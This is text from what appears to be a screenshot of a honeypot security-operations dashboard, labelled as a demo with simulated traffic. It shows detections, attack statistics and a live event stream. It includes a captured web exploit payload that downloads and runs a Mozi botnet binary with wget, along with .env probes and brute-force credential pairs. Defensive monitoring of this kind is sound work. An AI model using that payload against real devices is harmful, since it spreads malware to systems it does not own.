 HIVEWATCH
HONEYPOT SECURITY OPERATIONS CENTER
DEMO · SIMULATED TRAFFIC
SIMULATOR
THREAT LEVEL HIGH
21:15:42 UTC
EVENTS
5,374
145 in the last minute
UNIQUE ATTACKERS
231
from 30 countries
LOGIN ATTEMPTS
3,903
SSH · Telnet · Web
SHELLS OBTAINED
51
attackers fooled by the
honeypot
COMMANDS CAPTURED
375
post-exploitation activity
DETECTIONS
562
11 detection rules
CRITICAL
40
malware · miners
EVENTS / MIN
146
live rate
GLOBAL ATTACK MAP
SSH TELNET HTTP TCP
HONEYPOT · FRANKFURT, DE
DETECTIONS
All Crit High Med
Web exploitation attempt HIGH
Exploit payload in GET /shell?
cd+/tmp;wget+http://203.0.113.66/mozi.m;chmod+777+mozi.m;./mozi.m
223.40.216.33 T1190 1s ago
Port scan MEDIUM
4 distinct ports probed in 120s
101.79.126.42 T1595 4s ago
Port scan MEDIUM
4 distinct ports probed in 120s
124.237.7.126 T1595 5s ago
HTTP brute force HIGH
10 failed logins in 60s on http
92.3.63.52 T1110.001 6s ago
Distributed credential stuffing (botnet) HIGH
Credential 'admin:P@ssw0rd' tried from 4 different IPs — coordinated botnet
92.3.63.52 T1110.004 12s ago
Distributed credential stuffing (botnet) HIGH
Credential 'admin:zaq12wsx' tried from 4 different IPs — coordinated botnet
143.243.65.169 T1110.004 17s ago
LIVE EVENT STREAM
Pause
21:15:31 SSH 200.102.142.172 connect tcp/22
21:15:31 SSH 143.243.65.169 login failed deploy / 123123
21:15:30 HTTP 223.40.216.33 GET /shell?cd+/tmp;wget+http://203.0.113.66/mozi…
21:15:30 HTTP 223.40.216.33 POST /xmlrpc.php
21:15:30 HTTP 223.40.216.33 GET /.env
21:15:30 SSH 143.243.65.169 login failed deploy / 111111
21:15:29 SSH 143.243.65.169 login failed oracle / changeme
EVENTS / MINUTE BY SENSOR
145 events in the last 60s
200
150
100
ATTACK SURFACE
SSH
TELNET
TCP
HTTP